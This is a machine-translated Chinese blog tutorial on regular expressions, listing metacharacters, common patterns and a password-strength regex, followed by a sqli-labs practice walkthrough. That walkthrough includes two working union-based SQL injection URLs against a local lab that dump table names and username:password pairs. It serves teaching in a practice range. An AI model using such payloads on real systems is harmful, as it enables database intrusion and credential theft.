当前位置:网站首页>Security Basics 4 - regular expressions
Security Basics 4 - regular expressions
2022-07-25 19:35:00 【Hold the kitten】
Regular expressions
Definition
Also known as regular expression ,(Regular Expression, In code it is often abbreviated as regex、regexp or RE), It's a text pattern , Include normal characters ( for example ,a To z Between the letters ) And special characters ( be called " Metacharacters "), yes Computer science A concept of . Regular expressions Use a single string to describe it 、 Match a string that matches a syntax rule , Usually used to retrieve 、 Replace those that match a pattern ( The rules ) The text of .
Metacharacters
| character | describe |
|---|---|
| \ | Mark the next character as a special character 、 Or an original character 、 Or a Backward reference 、 Or an octal escape character . for example ,'n' Matching character "n".'\n' Match a line break . Sequence '\\' matching "\" and "\(" The match "(". |
| ^ | Matches the start of the input string . If set RegExp Object's Multiline attribute ,^ Also match '\n' or '\r' The position after . |
| $ | Matches the end of the input string . If set RegExp Object's Multiline attribute ,$ Also match '\n' or '\r' Previous position . |
| * | Match previous subexpression zero or more times . for example ,zo* Can match "z" as well as "zoo".* Equivalent to {0,}. |
| + | Match previous subexpression one or more times . for example ,'zo+' Can match "zo" as well as "zoo", But can't match "z".+ Equivalent to {1,}. |
| ? | Match previous subexpression zero or once . for example ,"do(es)?" Can match "do" or "does" .? Equivalent to {0,1}. |
| \b | Matches a word boundary , That is, the position between the word and the space . for example , 'er\b' Can match "never" Medium 'er', But can't match "verb" Medium 'er'. |
| \B | Match non word boundaries .'er\B' Can match "verb" Medium 'er', But can't match "never" Medium 'er'. |
| \cx | Match by x Control characters indicated . for example , \cM Match one Control-M Carriage return .x The value of must be A-Z or a-z One of . otherwise , take c As an original 'c' character . |
| \d | Matches a numeric character . Equivalent to [0-9]. |
| \D | Matches a non-numeric character . Equivalent to [^0-9]. |
| \f | Match a page break . Equivalent to \x0c and \cL. |
| \n | Match a line break . Equivalent to \x0a and \cJ. |
| \r | Match a carriage return . Equivalent to \x0d and \cM. |
| \s | Matches any whitespace characters , Including Spaces 、 tabs 、 Page breaks and so on . Equivalent to [ \f\n\r\t\v]. |
| \S | Matches any non-whitespace characters . Equivalent to [^ \f\n\r\t\v]. |
| \t | Match a tab . Equivalent to \x09 and \cI. |
| \v | Match a vertical tab . Equivalent to \x0b and \cK. |
| \w | Match the letter 、 Numbers 、 Underline . Equivalent to '[A-Za-z0-9_]'. |
| \W | Match nonletter 、 Numbers 、 Underline . Equivalent to '[^A-Za-z0-9_]'. |
| \n | Identifies an octal escape value or a backward reference . If \n At least before n Get subexpressions , be n For backward reference . otherwise , If n It's octal (0-7), be n Is an octal escape value . |
Common regular expressions
| Regular expressions | describe |
|---|---|
| /\b([a-z]+) \1\b/gi | The position of a word in succession . |
| /(\w+):\/\/([^/:]+)(:\d*)?([^# ]*)/ | Match one URL Resolve to protocol 、 Domain 、 Port and relative path . |
| /^(?:Chapter|Section) [1-9][0-9]{0,1}$/ | Position the chapter . |
| /[-a-z]/ | a to z common 26 individual Letters plus one - Number . |
| /ter\b/ | Can match chapter, It doesn't match terminal. |
| /\Bapt/ | Can match chapter, It doesn't match aptitude. |
| /Windows(?=95 |98 |NT )/ | Can match Windows95 or Windows98 or WindowsNT, When a match is found , from Windows After that, the next retrieval matching will be carried out . |
| /^\s*$/ | Match blank line . |
| /\d{2}-\d{5}/ | The verification consists of two digits 、 A hyphen plus 5 It's made up of numbers ID Number . |
| <[a-zA-Z]+.*?>([\s\S]*?) | matching HTML Mark . |
Regular expression cases
Case study 1: Use regular expressions to solve the length problem
requirement : Regular expressions :(?=.*[0-9])(?=.*[a-z])(?=.*[A-Z])(?=.*[@#$%^&*\\\.\(\)])
location 8-16 position
analysis :
(?=.*[0-9]): character + Numbers

(?=.*[0-9])(?=.*[a-z]): character + Numbers + Lowercase letters

(?=.*[0-9])(?=.*[a-z])(?=.*[A-Z]): character + Numbers + Lowercase letters + Capital

(?=.*[0-9])(?=.*[a-z])(?=.*[A-Z])(?=.*[@#$%^&*\\\.\(\)]): character + Numbers + Lowercase letters + Capital + Special characters

(?=.*[0-9])(?=.*[a-z])(?=.*[A-Z])(?=.*[@#$%^&*\\\.\(\)])(?=^.{8,16}$): character + Numbers + Lowercase letters + Capital + Special characters + The shortest 8 The longest bit 16 position
1、 No, 8 Bit character time

2、 Yes 8 Bit but less than 16 Bit character time

3、 More than 16 characters

Case study 2: Use regular expressions to bypass web pages
Environmental Science :sqllabs shooting range
1、 First, we can get that the data table has three columns , utilize order by When the number of columns is different during joint query, there will be error information to test .

2、 Judge the data display position

3、 View the current database name

4、 Check the current user and hostname

5、 Get all library names

6、 Get all table names : http://127.0.0.1:8003/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27--+

7、 obtain users Information in the table :http://127.0.0.1:8003/Less-1/?id=-1%27%20union%20select%201,(select%20group_concat(username,0x3a,password)from%20users),3--+

Reference resources :
Regular expressions _ Baidu Encyclopedia
边栏推荐
- balanced binary tree
- 国内常见php的CMS建站系统情况分析
- Bash does not add single quotes to your string
- Monitor MySQL based on MySQL exporter
- ERROR: role “admin“ cannot be dropped because some objects depend on itDETAIL:
- VMware virtual machine download, installation and use tutorial
- Mobile phone touch picture slider rotation plug-in photoswipe.js
- Wechat campus maintenance and repair applet graduation design finished product (7) Interim inspection report
- NPM semantic version control, solution console prop being mutated: "placement" error
- Network data request for wechat applet development
猜你喜欢
Common misunderstandings caused by a time reporting assistant of Blue Bridge Cup basic questions

网络数据包多层传输演示
哪吒 D1-H 测试 microbench

Add a subtitle of 3D effect to the container

微信小程序 26 播放音乐页的完善②

Leetcode skimming: dynamic programming 07 (different binary search trees)

Security foundation 6 - vulnerability recurrence

Mobile phone touch picture slider rotation plug-in photoswipe.js

C merge set

leetcode刷题:动态规划07(不同的二叉搜索树)
随机推荐
[wp]ctfshow-web入门信息搜集
Concept of IP address
相机内参矩阵K和fov的相互转换
Why learn service grid istio
安全基础4 ---正则表达式
[Detr for 3D object detection] detr3d: 3D object detection from multi view images via 3D-to-2D queries
[CSAPP Practice Problem 2.32] tsub_ok(int x, int y)判断补码减法是否溢出
微信小程序开发之WXSS模板样式与WXS脚本语言
Selenium 设置元素等待的三种方式详解
C# 合并集合
C language learning diary 3 - realloc function
哪吒 D1-H 测试 microbench
TypeError: ‘str‘ object is not callable的错误原因
Code sharing of social chat platform developed by dating website (III)
Security foundation 6 - vulnerability recurrence
Scala foundation [set 01]
IP地址的概念
高端旗舰投影仪选购指南:当贝X3 Pro、当贝F5观影更沉浸!
Introduction to web security ICMP testing and defense
Old wine in new bottles -- sample analysis of recent apt32 (sea Lotus) organizational attacks